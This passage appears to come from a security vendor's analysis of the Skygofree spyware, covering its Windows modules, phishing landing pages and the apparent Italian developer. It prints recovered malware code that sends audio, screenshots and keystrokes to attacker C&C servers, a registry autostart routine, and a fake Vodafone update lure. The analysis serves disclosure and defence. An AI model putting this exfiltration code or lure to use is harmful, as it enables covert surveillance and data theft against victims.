

All modules, except skype\_sync2.exe, are written in Python and packed to binary files via the Py2exe tool. This sort of conversion allows Python code to be run in a Windows environment without pre-installed Python binaries.

msconf.exe is the main module that provides control of the implant and reverse shell feature. It opens a socket on the victim's machine and connects with a server-side component of the implant located at 54.67.109.199:6500. Before connecting with the socket, it creates a malware environment in 'APPDATA/myupd' and creates a sqlite3 database there – 'myupd\_tmp\\mng.db':

> CREATE TABLE MANAGE(ID INT PRIMARY KEY NOT NULL,Send INT NOT NULL, Keylogg INT NOT NULL,Screenshot INT NOT NULL,Audio INT NOT NULL); INSERT INTO MANAGE (ID,Send,Keylogg,Screenshot,Audio) VALUES (1, 1, 1, 1, 0 )

Finally, the malware modifies the

'Software\Microsoft\Windows\CurrentVersion\Run' registry key to enable autostart of the main module.

The code contains multiple comments in Italian, here is the most noteworthy example:



*commands to command the virus"*

Here are the available commands:





All modules set hidden attributes to their files:



Moreover, we found one module written in .Net – skype\_sync2.exe. The main purpose of this module is to exfiltrate Skype call recordings. Just like the previous modules, it contains multiple strings in Italian.

After launch, it downloads a codec for MP3 encoding directly from the C&C server:

*http://54.67.109.199/skype\_resource/libmp3lame.dll*

The skype\_sync2.exe module has a compilation timestamp – Feb 06 2017 and the following PDB string:

*\\vmware-host\Shared Folders\dati\Backup\Projects\REcodin\_2\REcodin\_2\obj\x86\Release\REc odin\_2.pdb*

network.exe is a module for submitting all exfiltrated data to the server. In the observed version of the implant it doesn't have an interface to work with the skype\_sync2.exe module.

| server = 'http://80.21.172.8:8888/'                                                                 |
|----------------------------------------------------------------------------------------------------|
| $id = '9'$                                                                                          |
| if not os.path.isdir(appdata + '\\myupd\\aud'):                                                     |
| os.mkdir(appdata + '\\myupd\\aud')                                                                  |
| if not os.path.isdir(appdata + '\\myupd\\scr'):                                                     |
| os.mkdir(appdata + '\\myupd\\scr')                                                                  |
| if not os.path.isdir(appdata + '\\myupd\\txt'):                                                     |
| os.mkdir(appdata + '\\myupd\\txt')                                                                  |
| if not os.path.isdir(appdata + '\\myupd\\gen'):                                                     |
| os.mkdir(appdata + '\\myupd\\gen')                                                                  |
| Send Audio = Send(urls=server + '/app/pro/windows/upload audio win.php', dir=appdata + '/myupd/aud' |
| Send Audio.start()                                                                                  |
| Send Scr = Send(urls=server + '/app/pro/windows/upload screenshots.php', dir=appdata + '/myupd/scr' |
| Send Scr.start()                                                                                    |
| Send Key = Send(urls=server + '/app/pro/windows/upload keylogger.php', dir=appdata + '/myupd/txt',  |
| Send Key.start()                                                                                    |
| Send gen = Send(urls=server + '/app/pro/windows/upload gen.php', dir=appdata + '/myupd/gen', serial |
| Send gen.start()                                                                                    |

*network.exe submitting to the server code snippet*

### Code similarities

We found some code similarities between the implant for Windows and other public accessible projects.

https://github.com/El3ct71k/Keylogger/

It appears the developers have copied the functional part of the keylogger module from this project.



*update.exe module and Keylogger by 'El3ct71k' code comparison*

• Xenotix Python [Keylogger](https://github.com/ajinabraham/Xenotix-Python-Keylogger/) including specified mutex 'mutex\_var\_xboz'.

....<br>lex = win32event.CreateMutex(None, 1, 'mutex\_var\_xboz')<br>win32api.GetLastError() == winerror.ERROR\_ALREADY\_EXISTS wossuiswing nuithple instance<br>mutex = win32event.CreateMutex(None, 1, 'mutex\_var\_xboz')<br>if win32api.GetLastError() == winerror.ERROR\_ALREADY\_EXIST mutex = None<br>print "Multiple Instance not Allowed"<br>exit(0) print 'Multiple Instance not Allowed' sys.exit(0)<br>not os.path.isdir(appdata + '\\myupd\_tmp\\txt'):<br>os.mkdir(appdata + '\\myupd\_tmp\\txt')

*update.exe module and Xenotix Python Keylogger code comparison*



def addStartup(): fp=os.path.dirname(os.path.realpath(\_file\_)) file\_name=sys.argv[0].split("\\")[-1]<br>new\_file\_path=fp+"\\"+file\_name keyVal= r'Software\Microsoft\Windows\CurrentVersion\Run' key2change= OpenKey(HKEY\_CURRENT\_USER, keyVal, 0, KEY\_ALL\_ACCESS)<br>SetValueEx(key2change, "Xenotix Keylogger", 0, REG\_SZ, new\_file\_path)

*'addStartup' method from Xenotix Python Keylogger*

## **Distribution**

We found several landing pages that spread the Android implants.





Many of these domains are outdated, but almost all (except one – appPro\_AC.apk) samples located on the 217.194.13.133 server are still accessible. All the observed landing pages mimic the mobile operators' web pages through their domain name and web page content as well.



*Landing web pages that mimic the Vodafone and Three mobile operator sites*

#### NETWORK CONFIGURATION

\*\* AGG. 2.3.2015 \*\*\*

Dear Customer, in order to avoid malfunctions to your internet connection, we encourage you to upgrade your configuration. Download the update now and keep on navigating at maximum speed! DOWNLOAD NOW Do you doubt how to configure your smartphone? Follow the simple steps below and enter the Vodafone Fast Network. Installation Guide Download Click on the DOWNLOAD button you will find on this page and download the application on your smartphone. Set your Smartphone Go to Settings-> Security for your device and put a check mark on Unknown Sources (some models are called Sources Unknown). Install Go to notifications on your device (or directly in the Downloads folder) and click Vodafone Configuration Update to install. Try high speed Restart your device and wait for confirmation sms. Your smartphone is now configured.

Further research of the attacker's infrastructure revealed more related mimicking domains.

Unfortunately, for now we can't say in what environment these landing pages were used in the wild, but according to all the information at our dsiposal, we can assume that they are perfect for exploitation using malicious redirects or man-in-the-middle attacks. For example, this could be when the victim's device connects to a Wi-Fi access point that is infected or controlled by the attackers.

## Artifacts

During the research, we found plenty of traces of the developers and those doing the maintaining.

As already stated in the 'malware features' part, there are multiple giveaways in the code. Here are just some of them:



#### *Signature with specific issuer*

Whois records and IP relationships provide many interesting insights as well. There are a lot of other 'Negg' mentions in Whois records and references to it. For example:

Issuer: CN=negg Validity:  $\overline{\text{from}}$  = Sat Dec 27 16:46:52 MSK 2014  $to$  = Fri Nov 27 16:46:52 MSK 2139

## **Conclusions**

The Skygofree Android implant is one of the most powerful spyware tools that we have ever seen for this platform. As a result of the long-term development process, there are multiple, exceptional capabilities: usage of multiple exploits for gaining root privileges, a complex payload structure, never-before-seen surveillance features such as recording surrounding audio in specified locations.

Given the many artifacts we discovered in the malware code, as well as infrastructure analysis, we are pretty confident that the developer of the Skygofree implants is an Italian IT company that works on surveillance solutions, just like HackingTeam.

#### **Notes**

\*Skygofree has no connection to Sky, Sky Go or any other subsidiary of Sky, and does not affect the Sky Go service or app.



Skygofree Appendix — Indicators of [Compromise](https://cdn.securelist.com/files/2018/01/Skygofree_appendix_eng.pdf) (PDF)







## Related Posts

[Jack of](https://securelist.com/jack-of-all-trades/83470/) all trades

Still [Stealing](https://securelist.com/still-stealing/83343/) [Kaspersky](https://securelist.com/ksb-review-of-the-year-2017/83338/)

Security Bulletin: Review of the Year 2017